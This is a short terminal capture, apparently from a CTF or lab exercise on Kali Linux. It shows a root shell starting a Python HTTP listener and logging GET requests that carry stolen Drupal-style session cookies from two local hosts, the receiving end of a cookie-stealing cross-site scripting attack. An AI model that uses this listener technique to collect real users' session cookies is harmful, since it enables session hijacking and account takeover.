 文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.136.1 - - [09/May/2024 05:18:07] code 404, message File not found
192.168.136.1 - - [09/May/2024 05:18:07] "GET /has_js=1;%20SESS1e5e7c56c303403935424fb8ce2684be=eqk48kc8gja7k0hj6hrkdcjtc1 HTTP/1.1" 404 -
192.168.136.1 - - [09/May/2024 05:18:10] code 404, message File not found
192.168.136.1 - - [09/May/2024 05:18:10] "GET /has_js=1;%20SESS1e5e7c56c303403935424fb8ce2684be=eqk48kc8gja7k0hj6hrkdcjtc1 HTTP/1.1" 404 -
192.168.136.1 - - [09/May/2024 05:18:34] code 404, message File not found
192.168.136.1 - - [09/May/2024 05:18:34] "GET /has_js=1;%20SESS1e5e7c56c303403935424fb8ce2684be=eqk48kc8gja7k0hj6hrkdcjtc1 HTTP/1.1" 404 -
192.168.136.164 - - [09/May/2024 05:20:05] code 404, message File not found
192.168.136.164 - - [09/May/2024 05:20:05] "GET /SESS1e5e7c56c303403935424fb8ce2684be=s0imdbqtc8a7httmrf7ulj5nb4;%20has_js=1 HTTP/1.1" 404 -
192.168.136.164 - - [09/May/2024 05:20:10] code 404, message File not found
192.168.136.164 - - [09/May/2024 05:20:10] "GET /SESS1e5e7c56c303403935424fb8ce2684be=ck0eosagbbdd2sdgc8k7g3io91;%20has_js=1 HTTP/1.1" 404 -
文件系统 ctf cpolar